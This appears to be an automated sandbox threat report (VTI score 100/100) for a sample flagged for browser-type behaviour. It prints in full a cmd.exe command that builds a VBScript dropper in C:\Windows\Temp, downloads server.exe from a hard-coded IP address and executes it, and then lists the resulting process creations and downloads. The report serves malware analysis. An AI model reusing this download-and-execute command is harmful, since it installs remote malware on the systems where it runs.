 VTI Information
VTI Score 100 / 100
VTI Database Version 2.5
VTI Rule Match Count 7
VTI Rule Type Browser
Detected Threats
File System Modify operating system directory
Process Create process
Create process "cmd.exe /c echo >>C:\Windows\Temp\ttext.vbs Set xPost=createObject("Microsoft.XMLHT
TP") & echo >>C:\Windows\Temp\ttext.vbs xPost.Open "GET","http://222.187.239.35:8889/server.exe",0 & e
cho >>C:\Windows\Temp\ttext.vbs xPost.Send() & echo >>C:\Windows\Temp\ttext.vbs set sGet=createObje
ct("ADODB.Stream") & echo >>C:\Windows\Temp\ttext.vbs sGet.Mode=3 & echo >>C:\Windows\Temp\ttext.
vbs sGet.Type=1 & echo >>C:\Windows\Temp\ttext.vbs sGet.Open() & echo >>C:\Windows\Temp\ttext.vbs s
Get.Write xPost.ResponseBody & echo >>C:\Windows\Temp\ttext.vbs sGet.SaveToFile "C:\Windows\Temp
\server.exe",2".
Create process "cscript.exe C:\Windows\Temp\ttext.vbs".
Create process "C:\Windows\Temp\server.exe".
Network Download file
Url "http://222.187.239.35:8889/server.exe".
Network Download data
Url "http://222.187.239.35:8889/server.exe".